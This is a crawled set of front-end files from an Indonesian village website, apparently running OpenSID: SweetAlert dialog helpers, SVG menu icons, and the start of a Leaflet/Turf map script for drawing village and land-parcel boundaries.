            htmlContainer: "swal-left swal-bold",
        },
        showCancelButton: true,
        confirmButtonText: "Kirim",
        cancelButtonText: "Tutup",
        showLoaderOnConfirm: true,
        preConfirm: (alasan) => {
            return $.ajax({
                url: ajax_url,
                type: "POST",
                data: {
                    id: id,
                    alasan: alasan
                },
                dataType: 'json'
            })
            .fail((error) => {
                console.log(error);
                Swal.showValidationMessage(`Request failed: ${error.statusText}`);
            });
        },
    }).then((result) => {
        if (result.isConfirmed) {
            if (result.value.status == true) {
                swal2_success(redirect, "Berhasil dikembalikan");
            } else {
                Swal.fire({
                    icon: "error",
                    title: result.value.message
                });
            }
        }
    });
}

function swal2_success(to, message = "Berhasil disimpan") {
    Swal.fire({
        icon: "success",
        title: message,
        showConfirmButton: false,
        timer: 1500,
    }).then((result) => {
        window.location.replace(to);
    });
}

function swal2_question(url_ajax, redirect, message, data, tolak = false) {
    Swal.fire({
        title: message,
        icon: "question",
        showCancelButton: true,
        confirmButtonColor: "#3085d6",
        cancelButtonColor: "#d73925",
        confirmButtonText: "Ya",
        showDenyButton: tolak,
        denyButtonColor: "#ffc107",
        denyButtonText: `Tolak`,
        cancelButtonText: `Tutup`,
    }).then((result) => {
        if (result.isConfirmed) {
            Swal.fire({
                title: "Sedang Memproses",
                allowOutsideClick: false,
                allowEscapeKey: false,
                showConfirmButton: false,
                didOpen: () => {
                    Swal.showLoading();
                },
            });
            $.ajax({
                    url: url_ajax.confirm,
                    type: "Post",
                    data: data,
                })
                .done(function() {
                    window.location.replace(redirect.confirm);
                })
                .fail(function(e) {
                    Swal.fire({
                        icon: "error",
                        text: e.statusText,
                    });
                });
        } else if (result.isDenied) {
            ditolak(data.id, url_ajax.denied, redirect.denied);
        }
    });
}

function parseJwt(token) {
    var base64Url = token.split(".")[1];
    var base64 = base64Url.replace(/-/g, "+").replace(/_/g, "/");
    var jsonPayload = decodeURIComponent(
        window
        .atob(base64)
        .split("")
        .map(function(c) {
            return "%" + ("00" + c.charCodeAt(0).toString(16)).slice(-2);
        })
        .join("")
    );

    return JSON.parse(jsonPayload);
}

// Handler baru untuk tombol dari split button
$(document).on('click', '.aksi-tambah-rtm', function (e) {
    e.preventDefault();

    const form = $(this).data('form');
    const url = $(this).data('url');

    // Panggil fungsi lama yang sudah ada
    tambahRtmAllBox(form, url);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fcamera.svg&v=2601.0.2
body_size: 232
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m2 1034.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#c0392b"/><path d="m2 1031.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#c0392b"/><path d="m2 1033.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#e74c3c"/><path d="m17 13c0 3.314-2.686 6-6 6-3.3137 0-6-2.686-6-6 0-3.3137 2.6863-6 6-6 3.314 0 6 2.6863 6 6z" fill="#c0392b" transform="translate(1 1029.4)"/><path d="m17 13c0 3.314-2.686 6-6 6-3.3137 0-6-2.686-6-6 0-3.3137 2.6863-6 6-6 3.314 0 6 2.6863 6 6z" fill="#ecf0f1" transform="translate(1 1028.4)"/><path d="m15 12.5c0 1.933-1.343 3.5-3 3.5s-3-1.567-3-3.5 1.343-3.5 3-3.5 3 1.567 3 3.5z" fill="#34495e" transform="matrix(1.3333 0 0 1.1429 -4 1027.1)"/><path d="m15 12.5c0 1.933-1.343 3.5-3 3.5s-3-1.567-3-3.5 1.343-3.5 3-3.5 3 1.567 3 3.5z" fill="#2c3e50" transform="matrix(1 0 0 .85714 0 1030.6)"/><path d="m14 13c0 1.105-0.895 2-2 2s-2-0.895-2-2 0.895-2 2-2 2 0.895 2 2z" fill="#34495e" transform="translate(0 1028.4)"/><path d="m13 13c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1 1 0.448 1 1z" fill="#3498db" transform="translate(0 1028.4)"/><path d="m25 12.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z" fill="#ecf0f1" transform="matrix(.66667 0 0 .66666 -4.6667 1031)"/><rect fill="#ecf0f1" height="1" width="3" x="19" y="1036.4"/><rect fill="#c0392b" height="1" width="3" x="19" y="1035.4"/><path d="m4 2c-1.1046 0-2 0.8954-2 2h2 3 2c0-1.1046-0.8954-2-2-2h-3z" fill="#c0392b" transform="translate(0 1028.4)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fstatistik.svg&v=2601.0.2
body_size: 112
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#78B9EB;" d="M395.111,92.339c-90.386-90.387-236.933-90.387-327.322,0c-90.386,90.387-90.386,236.934,0,327.322
	c90.387,90.387,236.934,90.387,327.322,0L231.451,256L395.111,92.339z"/>
<path style="fill:#FF5023;" d="M444.21,92.339L280.549,256L444.21,419.66C534.597,329.272,534.597,182.726,444.21,92.339z"/>
<g>
	<path style="fill:#3C5D76;" d="M231.451,487.451c59.234,0,118.467-22.597,163.66-67.791L231.451,256V487.451z"/>
	<path style="fill:#3C5D76;" d="M231.451,24.548V256l163.66-163.66C349.918,47.145,290.685,24.548,231.451,24.548z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Faparatur.svg&v=2601.0.2
body_size: 215
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m12 1039.4c-1.277 0-2.4943 0.2-3.5938 0.7 0.6485 1.3 2.0108 2.3 3.5938 2.3s2.945-1 3.594-2.3c-1.1-0.5-2.317-0.7-3.594-0.7z" fill="#95a5a6"/><path d="m8.4062 1041.1c-2.8856 1.3-4.9781 4-5.3437 7.3 0 1.1 0.8329 2 1.9375 2h14c1.105 0 1.938-0.9 1.938-2-0.366-3.3-2.459-6-5.344-7.3-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#d35400"/><path d="m8.4062 1040.1c-2.8856 1.3-4.9781 4-5.3437 7.3 0 1.1 0.8329 2 1.9375 2h14c1.105 0 1.938-0.9 1.938-2-0.366-3.3-2.459-6-5.344-7.3-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#e67e22"/><path d="m12 11c-1.147 0-2.2412 0.232-3.25 0.625 0.9405 0.616 2.047 1 3.25 1 1.206 0 2.308-0.381 3.25-1-1.009-0.393-2.103-0.625-3.25-0.625z" fill="#7f8c8d" transform="translate(0 1028.4)"/><path d="m17 4a5 5 0 1 1 -10 0 5 5 0 1 1 10 0z" fill="#bdc3c7" transform="translate(0 1031.4)"/><path d="m8.4062 1040.1c-0.3172 0.2-0.6094 0.3-0.9062 0.5 0.8153 1.6 2.541 2.8 4.5 2.8s3.685-1.2 4.5-2.8c-0.297-0.2-0.589-0.3-0.906-0.5-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#d35400" style="block-progression:tb;text-indent:0;color:#000000;text-transform:none"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fman.svg&amp;v=2601.0.2
body_size: 578
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.8 61.8"><g data-name="Layer 2"><g data-name="—ÎÓÈ 1"><circle cx="30.9" cy="30.9" r="30.9" fill="#68a3c4"/><path fill="#f9dca4" fill-rule="evenodd" d="m23.255 38.68 15.907.121v12.918l-15.907-.121V38.68z"/><path fill="#e6e6e6" fill-rule="evenodd" d="M43.971 58.905a30.967 30.967 0 0 1-25.843.14V48.417H43.97z"/><path fill="#e9573e" fill-rule="evenodd" d="M33.403 61.7q-1.238.099-2.503.1-.955 0-1.895-.057l1.03-8.988h2.41z"/><path fill="#677079" fill-rule="evenodd" d="M25.657 61.332A34.072 34.072 0 0 1 15.9 57.92a31.033 31.033 0 0 1-7.857-6.225l1.284-3.1 13.925-6.212c0 5.212 1.711 13.482 2.405 18.95z"/><path fill-rule="evenodd" d="M39.165 38.759v3.231c-4.732 5.527-13.773 4.745-15.8-3.412z" opacity=".11"/><path fill="#ffe8be" fill-rule="evenodd" d="M31.129 8.432c21.281 0 12.987 35.266 0 35.266-12.267 0-21.281-35.266 0-35.266z"/><path fill="#f9dca4" fill-rule="evenodd" d="M18.365 24.046c-3.07 1.339-.46 7.686 1.472 7.658a31.972 31.972 0 0 1-1.472-7.659zM44.14 24.045c3.07 1.339.46 7.687-1.471 7.658a31.993 31.993 0 0 0 1.471-7.658z"/><path fill="#464449" fill-rule="evenodd" d="M21.931 14.328c-3.334 3.458-2.161 13.03-2.161 13.03l-1.05-.495c-6.554-25.394 31.634-25.395 25.043 0l-1.05.495s1.174-9.572-2.16-13.03c-4.119 3.995-14.526 3.974-18.622 0z"/><path fill="#677079" fill-rule="evenodd" d="M36.767 61.243a30.863 30.863 0 0 0 17.408-10.018l-1.09-2.631-13.924-6.212c0 5.212-1.7 13.393-2.394 18.861z"/><path fill="#fff" fill-rule="evenodd" d="m39.162 41.98-7.926 6.465 6.573 5.913s1.752-9.704 1.353-12.378z"/><path fill="#fff" fill-rule="evenodd" d="m23.253 41.98 7.989 6.465-6.645 5.913s-1.746-9.704-1.344-12.378z"/><path fill="#e9573e" fill-rule="evenodd" d="m28.109 51.227 3.137-2.818 3.137 2.818-3.137 2.817-3.137-2.817z"/><path fill="#434955" fill-rule="evenodd" d="M25.767 61.373a30.815 30.815 0 0 1-3.779-.88 2.652 2.652 0 0 1-.114-.093l-3.535-6.39 4.541-3.26h-4.752l1.017-6.851 4.11-2.599c.178 7.37 1.759 15.656 2.512 20.073zM36.645 61.266c.588-.098 1.17-.234 1.747-.384a56.83 56.83 0 0 0 2.034-.579l.134-.043 3.511-6.315-4.541-3.242h4.752l-1.017-6.817-4.11-2.586c-.178 7.332-1.758 15.571-2.51 19.966z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fwoman.svg&amp;v=2601.0.2
body_size: 1110
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.8 61.8"><g data-name="Layer 2"><g data-name="—ÎÓÈ 1"><path fill="#ffe8be" fill-rule="evenodd" d="M31.129 8.432c21.281 0 12.987 35.266 0 35.266-12.266 0-21.281-35.266 0-35.266z"/><circle cx="30.9" cy="30.9" r="30.9" fill="#b49cc7"/><path fill="#60350a" fill-rule="evenodd" d="M45.487 19.987l-29.173.175s1.048 16.148-2.619 21.21h35.701c-.92-1.35-3.353-1.785-3.909-21.385z"/><path fill="#d5e1ed" fill-rule="evenodd" d="M18.135 45.599l7.206-3.187 11.55-.3 7.42 3.897-5.357 11.215-7.613 4.088-7.875-4.35-5.331-11.363z"/><path fill="#f9dca4" fill-rule="evenodd" d="M24.744 38.68l12.931.084v8.949l-12.931-.085V38.68z"/><path fill-rule="evenodd" d="M37.677 38.778v3.58a9.168 9.168 0 0 1-.04 1.226 6.898 6.898 0 0 1-.313 1.327c-4.37 4.165-11.379.78-12.49-6.333z" opacity=".11"/><path fill="#434955" fill-rule="evenodd" d="M52.797 52.701a30.896 30.896 0 0 1-44.08-.293l1.221-3.098 9.103-4.122c3.262 5.98 6.81 11.524 12.317 15.455A45.397 45.397 0 0 0 43.2 45.483l8.144 3.853z"/><path fill="#f9dca4" fill-rule="evenodd" d="M19.11 24.183c-2.958 1.29-.442 7.41 1.42 7.383a30.842 30.842 0 01-1.42-7.383zM43.507 24.182c2.96 1.292.443 7.411-1.419 7.384a30.832 30.832 0 001.419-7.384z"/><path fill="#ffe8be" fill-rule="evenodd" d="M31.114 8.666c8.722 0 12.377 6.2 12.601 13.367.307 9.81-5.675 21.43-12.6 21.43-6.56 0-12.706-12.018-12.333-21.928.26-6.953 3.814-12.869 12.332-12.869z"/><path fill="#464449" fill-rule="evenodd" d="M33.399 24.983a7.536 7.536 0 0 1 5.223-.993h.005c5.154.63 5.234 2.232 4.733 2.601a2.885 2.885 0 0 0-.785 1.022 6.566 6.566 0 0 1-1.052 2.922 5.175 5.175 0 0 1-3.464 2.312c-.168.027-.34.048-.516.058a4.345 4.345 0 0 1-3.65-1.554 8.33 8.33 0 0 1-1.478-2.53v.003s-.797-1.636-2.072-.114a8.446 8.446 0 0 1-1.52 2.64 4.347 4.347 0 0 1-3.651 1.555 5.242 5.242 0 0 1-.516-.058 5.176 5.176 0 0 1-3.464-2.312 6.568 6.568 0 0 1-1.052-2.921 2.75 2.75 0 0 0-.77-1.023c-.5-.37-.425-1.973 4.729-2.603h.002a7.545 7.545 0 0 1 5.24 1.01l-.001-.001.003.002.215.131a3.93 3.93 0 0 0 3.842-.148l-.001.001zm-4.672.638a6.638 6.638 0 0 0-6.157-.253c-1.511.686-1.972 1.17-1.386 3.163a5.617 5.617 0 0 0 .712 1.532 4.204 4.204 0 0 0 3.326 1.995 3.536 3.536 0 0 0 2.966-1.272 7.597 7.597 0 0 0 1.36-2.37c.679-1.78.862-1.863-.82-2.795zm10.947-.45a6.727 6.727 0 0 0-5.886.565c-1.538.911-1.258 1.063-.578 2.79a7.476 7.476 0 0 0 1.316 2.26 3.536 3.536 0 0 0 2.967 1.272 4.228 4.228 0 0 0 .43-.048 4.34 4.34 0 0 0 2.896-1.947 5.593 5.593 0 0 0 .684-1.44c.702-2.25.076-2.751-1.828-3.451z"/><path fill="#8a5c42" fill-rule="evenodd" d="M17.89 25.608c0-.638.984-.886 1.598 2.943a22.164 22.164 0 0 0 .956-4.813c1.162.225 2.278 2.848 1.927 5.148 3.166-.777 11.303-5.687 13.949-12.324 6.772 3.901 6.735 12.094 6.735 12.094s.358-1.9.558-3.516c.066-.538.293-.733.798-.213C48.073 17.343 42.3 5.75 31.297 5.57c-15.108-.246-17.03 16.114-13.406 20.039z"/><path fill="#fff" fill-rule="evenodd" d="M24.765 42.431a14.125 14.125 0 0 0 6.463 5.236l-4.208 6.144-5.917-9.78z"/><path fill="#fff" fill-rule="evenodd" d="M37.682 42.431a14.126 14.126 0 0 1-6.463 5.236l4.209 6.144 5.953-9.668z"/><circle cx="31.223" cy="52.562" r=".839" fill="#434955"/><circle cx="31.223" cy="56.291" r=".839" fill="#434955"/><path fill="#464449" fill-rule="evenodd" d="M41.997 24.737c1.784.712 1.719 1.581 1.367 1.841a2.886 2.886 0 0 0-.785 1.022 6.618 6.618 0 0 1-.582 2.086v-4.949zm-21.469 4.479a6.619 6.619 0 0 1-.384-1.615 2.748 2.748 0 0 0-.77-1.023c-.337-.249-.413-1.06 1.154-1.754z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpembangunan.svg&v=2601.0.2
body_size: 300
content:
<svg width="64px" height="64px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--emojione" preserveAspectRatio="xMidYMid meet"><path d="M5.3 10.4c-.9.9-.9 2.3 0 3.1l43 43c.9.9 2.3.9 3.1 0l3.1-3.1c.9-.9.9-2.3 0-3.1l-43-43c-.9-.9-2.3-.9-3.1 0l-3.1 3.1" fill="#89664c"></path><g fill="#3e4347"><path d="M27.4 11.4c.9.9.9 2.3 0 3.2L12.6 29.4c-.9.9-2.3.9-3.2 0l-6.7-6.7c-.9-.9-.9-2.3 0-3.2L17.5 4.7c.9-.9 2.3-.9 3.2 0l6.7 6.7"></path><path d="M41.4 31L36 25.8l5.4-5.2l5.4 5.2z"></path></g><g fill="#94989b"><path d="M57.2 19.7l-9.5-9.2c-.3-.3-.9-.3-1.3 0l-3.5 3.4l-3.5 3.4c-.3.3-.3.9 0 1.2l9.5 9.2c.3.3.9.3 1.3 0l7.1-6.9c.3-.3.3-.8-.1-1.1"></path><path d="M41.3 4.3c-.3-.3-.9-.3-1.3 0l-7 6.9c-.3.3-.3.9 0 1.2l2 1.9l8.4-8.1c-.1 0-2.1-1.9-2.1-1.9"></path></g><g fill="#3e4347"><path d="M42.9 13.9l3.5-3.4s-2 1.1-2.3-1.8c-.1-1.2-.4-1.9-.8-2.4l-8.3 8c.4.3 1.2.6 2.4.7c3.1.3 1.9 2.3 1.9 2.3l3.6-3.4"></path><path d="M58 41.1c9.7-9.4-1.1-19.8-1.1-19.8l-6.3 6.1s7.9 5.9 5.7 13.3c-.3.9-.7 1.6-.5 1.9c.3.3 1.5-.8 2.2-1.5"></path></g><path d="M38.7 28.4L35.3 25s-2.8 1.7-5.9 4.7c-3.4 3.3-5.3 7.7-9.8 12c-6.8 6.6-10.1 8.1-12.8 10c-1 .7-.9.9 0 1.8l2.9 2.8l29-27.9" fill="#f2b200"></path><path d="M38.7 28.4l3.5 3.4s-1.8 2.7-4.9 5.7c-3.4 3.3-7.9 5.2-12.4 9.5c-6.8 6.6-8.4 9.6-10.5 12.3c-.8 1-.9.9-1.8 0l-2.9-2.8l29-28.1" fill="#ffce31"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://limbangmulya.desa.id/assets/js/peta.js?vb8e9c1bc83d16f8508181f5d3d041103
body_size: 12205
content:
var error_message = "";
var sebutan_dusun;
var layers = {};

function tryParseJson(str) {
    if (typeof str !== 'string') {
        return str;
    }
    try {
        var obj = JSON.parse(str);
        // Handle double-encoded JSON
        if (typeof obj === 'string') {
            return tryParseJson(obj);
        }
        return obj;
    } catch (e) {
        console.error("Gagal mem-parsing path JSON: ", str, e);
        return null;
    }
}

// Normalize polygon coordinates (ensure [lng,lat] order and closed rings)
function normalizePolygonCoords(polygonCoords) {
  try {
    if (!Array.isArray(polygonCoords)) return null;
    // polygonCoords expected as [ [ [x,y], ... ], [ ...holes ] ]
    const rings = polygonCoords.map((ring) => {
      const normalized = ring.map((pt) => {
        if (!Array.isArray(pt) || pt.length < 2) return null;
        const a = Number(pt[0]);
        const b = Number(pt[1]);
        if (Number.isNaN(a) || Number.isNaN(b)) return null;
        // If first number outside lat range, assume it's [lng,lat]
        if (Math.abs(a) > 90 && Math.abs(b) <= 90) return [a, b];
        // Otherwise assume [lat,lng] and swap to [lng,lat]
        return [b, a];
      }).filter(Boolean);
      if (normalized.length === 0) return null;
      const first = normalized[0];
      const last = normalized[normalized.length - 1];
      if (first[0] !== last[0] || first[1] !== last[1]) normalized.push(first);
      return normalized;
    }).filter(Boolean);
    if (rings.length === 0) return null;
    return rings;
  } catch (err) {
    return null;
  }
}

function safeTurfPolygon(polygonCoords, props) {
  const rings = normalizePolygonCoords(polygonCoords);
  if (!rings) return null;
  try {
    return turf.polygon(rings, props);
  } catch (err) {
    console.error('safeTurfPolygon error', err, polygonCoords);
    return null;
  }
}

function set_marker(marker, daftar_path, judul, nama_wil, favico_desa) {
  var daftar = JSON.parse(daftar_path);
  var jml_path;
  for (var x = 0; x < daftar.length; x++) {
    if (daftar[x].path) {
      daftar[x].path = JSON.parse(daftar[x].path);
      jml_path = daftar[x].path[0].length;
        for (var y = 0; y < jml_path; y++) {
          daftar[x].path[0][y].reverse();
        }
        var marker_style = setAreaStyle(daftar[x], false);
        daftar[x].path[0].push(daftar[x].path[0][0]);
        const poly = safeTurfPolygon(daftar[x].path, {
          content: daftar[x][nama_wil],
          style: marker_style,
        });
        if (poly) {
          marker.push(poly);
        } else {
          error_message += message(judul);
        }
    }
  }
}

function set_marker_multi(marker, daftar_path, judul, nama_wil, favico_desa) {
  if (nama_wil == "dusun") {
    sebutan_dusun = judul;
  }

  var daftar = JSON.parse(daftar_path);
  var jml_path;
  for (var x = 0; x < daftar.length; x++) {
    if (daftar[x].path) {
      daftar[x].path = JSON.parse(daftar[x].path);
      if (isValidMultiPolygonPath(daftar[x].path)) {
        var jml_path_x = daftar[x].path.length;
        for (var a = 0; a < jml_path_x; a++) {
          for (var b = 0; b < daftar[x].path[a].length; b++) {
            jml_path = daftar[x].path[a][0].length;
            for (var z = 0; z < jml_path; z++) {
              daftar[x].path[a][0][z].reverse();
            }
            var marker_style = setAreaStyle(daftar[x], false);
            daftar[x].path[a][0].push(daftar[x].path[a][0][0]);
            const poly = safeTurfPolygon(daftar[x].path[a], {
              content: daftar[x][nama_wil],
              style: marker_style,
            });
            if (poly) {
              marker.push(poly);
            } else {
              error_message += message(judul);
            }
          }
        }
      } else {
        error_message += message(
          null,
          daftar[x].dusun,
          daftar[x].rw,
          daftar[x].rt
        );
      }
    }
  }
}

function set_marker_desa(marker_desa, desa, judul, favico_desa) {
  var desa_path = JSON.parse(desa["path"]);
  var polygon_style = setAreaStyle(desa, false);

  if (isValidMultiPolygonPath(desa_path) || isValidPolygonPath(desa_path)) {
    const point_style = stylePointLogo(favico_desa);
    if (desa.lng && desa.lat) {
      marker_desa.push(turf.point([desa.lng, desa.lat], { content: desa, style: L.icon(point_style) }));
    }

    // Use global safeTurfPolygon helper to build a Turf polygon safely

    // Check if it's a MultiPolygon by checking the depth of the array
    if (Array.isArray(desa_path[0][0][0])) {
      desa_path.forEach(polygon => {
        const poly = safeTurfPolygon(polygon, { content: desa, style: polygon_style });
        if (poly) marker_desa.push(poly);
        else error_message += message(judul);
      });
    } else { // It's a single Polygon
      const poly = safeTurfPolygon(desa_path, { content: desa, style: polygon_style });
      if (poly) marker_desa.push(poly);
      else error_message += message(judul);
    }
  } else {    
    error_message += message(judul);
  }
}

function set_marker_desa_content(
  marker_desa,
  desa,
  judul,
  favico_desa,
  contents
) {
  var desa_path = tryParseJson(desa["path"]);
  if (!desa_path) {
    error_message += message(judul);
    return;
  }

  var jml = desa_path.length;
  var polygon_style = setAreaStyle(desa);

  content = $(contents).html();

  var point_style = stylePointLogo(favico_desa);
  if (desa["lng"]) {
    marker_desa.push(
      turf.point([desa["lng"], desa["lat"]], {
        name: "kantor_desa",
        content: "Kantor Desa",
        style: L.icon(point_style),
      })
    );
  }

  for (var x = 0; x < jml; x++) {
    const poly = safeTurfPolygon(desa_path[x], { content: content, style: polygon_style });
    if (poly) {
      marker_desa.push(poly);
    } else {
      error_message += message(judul);
    }
  }
}

function set_marker_persil_content(
  marker,
  daftar_path,
  judul,
  nama_wil,
  contents,
  favico_desa
) {
  var daftar = daftar_path == "null" ? new Array() : JSON.parse(daftar_path);
  var jml = daftar.length;
  var jml_path;

  for (var x = 0; x < jml; x++) {
    if (daftar[x].path) {
      var data = daftar[x];
      daftar[x].path = JSON.parse(daftar[x].path);
      jml_path = daftar[x].path[0].length;
      for (var y = 0; y < jml_path; y++) {
        daftar[x].path[0][y].reverse();
      }

      content = `
        <div class="persil">
          <h4>Leter C-Desa </h4>
          <h4><b>Nomor ${data.nomor}</b> </h4> 
          <hr>
          <table>
            <tbody>
              <tr>
                <td>Nama Pemilik Tanah </td>
                <td> : </td>
                <td> ${data.nama_kepemilikan} </td>
              </tr>
              <tr>
                <td>Kelas Tanah</td>
                <td> : </td>
                <td> ${data.kode} </td>
              </tr>
              <tr>
                <td>Lokasi</td>
                <td> : </td>
                <td> ${data.alamat} </td>
              </tr>
          </tbody></table>
        </div>
      `;
      var label = L.tooltip({
        permanent: true,
        direction: "center",
        className: "text",
      }).setContent(judul + " " + daftar[x][nama_wil]);

      var point_style = {
        iconSize: [1, 1],
        iconAnchor: [0.5, 0.5],
        labelAnchor: [0.3, 0],
        iconUrl: favico_desa,
      };

      var marker_style = setAreaStyle(daftar[x], false);
      daftar[x].path[0].push(daftar[x].path[0][0]);
      const poly = safeTurfPolygon(daftar[x].path, {
        name: judul,
        content: content,
        style: marker_style,
      });
      if (poly) {
        marker.push(poly);
      } else {
        error_message += message(judul);
      }
    }
  }
}

function set_marker_content(
  marker,
  daftar_path,
  judul,
  nama_wil,
  contents,
  favico_desa
) {
  var daftar = JSON.parse(daftar_path);
  var jml = daftar.length;
  var jml_path;
  for (var x = 0; x < jml; x++) {
    if (daftar[x].path) {
      daftar[x].path = JSON.parse(daftar[x].path);
      jml_path = daftar[x].path[0].length;
      for (var y = 0; y < jml_path; y++) {
        daftar[x].path[0][y].reverse();
      }
      content = $(contents + x).html();
      var marker_style = setAreaStyle(daftar[x], false);
      daftar[x].path[0].push(daftar[x].path[0][0]);
      const poly = safeTurfPolygon(daftar[x].path, {
        name: judul,
        content: content,
        style: marker_style,
      });
      if (poly) {
        marker.push(poly);
      } else {
        error_message += message(judul);
      }
    }
  }
}

function set_marker_multi_content(
  marker,
  daftar_path,
  judul,
  nama_wil,
  contents,
  favico_desa
) {
  var daftar = JSON.parse(daftar_path);
  var jml = daftar.length;
  var jml_path;
  for (var x = 0; x < jml; x++) {
    if (daftar[x].path) {
      daftar[x].path = JSON.parse(daftar[x].path);
      var jml_path_x = daftar[x].path.length;
      for (var a = 0; a < jml_path_x; a++) {
        for (var b = 0; b < daftar[x].path[a].length; b++) {
          jml_path = daftar[x].path[a][0].length;
          for (var z = 0; z < jml_path; z++) {
            daftar[x].path[a][0][z].reverse();
          }
          content = $(contents + x).html();
          var marker_style = setAreaStyle(daftar[x], false);
          daftar[x].path[a][0].push(daftar[x].path[a][0][0]);
          const poly = safeTurfPolygon(daftar[x].path[a], {
            name: judul,
            content: content,
            style: marker_style,
          });
          if (poly) {
            marker.push(poly);
          } else {
            error_message += message(judul);
          }
        }
      }
    }
  }
}

function getBaseLayers(peta, access_token, jenis_peta) {
  var isValid = validateTokenMapbox(access_token);

  var defaultLayer = L.tileLayer.provider("OpenStreetMap.Mapnik", {
    attribution:
      '<a href="https://openstreetmap.org/copyright">© OpenStreetMap</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
  });

  var OpenStreetMap = L.tileLayer.provider("OpenStreetMap.HOT", {
    attribution:
      '<a href="https://openstreetmap.org/copyright">© OpenStreetMap</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
  });

  let mbGLstr, mbGLsat, mbGLstrsat;
  let baseLayers;

  if (isValid && access_token) {
    mbGLstr = L.mapboxGL({
      accessToken: access_token,
      style: "mapbox://styles/mapbox/streets-v11",
      attribution:
        '<a href="https://www.mapbox.com/about/maps">© Mapbox</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
    });

    mbGLsat = L.mapboxGL({
      accessToken: access_token,
      style: "mapbox://styles/mapbox/satellite-v9",
      attribution:
        '<a href="https://www.mapbox.com/about/maps">© Mapbox</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
    });

    mbGLstrsat = L.mapboxGL({
      accessToken: access_token,
      style: "mapbox://styles/mapbox/satellite-streets-v11",
      attribution:
        '<a href="https://www.mapbox.com/about/maps">© Mapbox</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
    });

    baseLayers = {
      OpenStreetMap: defaultLayer,
      "OpenStreetMap H.O.T.": OpenStreetMap,
      "Mapbox Streets": mbGLstr,
      "Mapbox Satellite": mbGLsat,
      "Mapbox Satellite-Street": mbGLstrsat,
    };
  } else {
    if (typeof Swal !== "undefined" && typeof Swal.fire === "function") {
      Swal.fire({
        toast: true,
        position: "top-end",
        icon: "warning",
        title: "Token Mapbox Tidak Valid",
        text: "Peta akan menggunakan OpenStreetMap",
        showConfirmButton: false,
        timer: 5000,
        timerProgressBar: true,
      });
    }

    mbGLstr = L.tileLayer.provider("OpenStreetMap.Mapnik", {
      attribution:
        '<a href="https://openstreetmap.org/copyright">© OpenStreetMap</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
    });
    mbGLsat = L.tileLayer.provider("OpenStreetMap.Mapnik", {
      attribution:
        '<a href="https://openstreetmap.org/copyright">© OpenStreetMap</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
    });
    mbGLstrsat = L.tileLayer.provider("OpenStreetMap.Mapnik", {
      attribution:
        '<a href="https://openstreetmap.org/copyright">© OpenStreetMap</a> | <a href="https://github.com/OpenSID/OpenSID">OpenSID</a>',
    });

    baseLayers = {
      OpenStreetMap: defaultLayer,
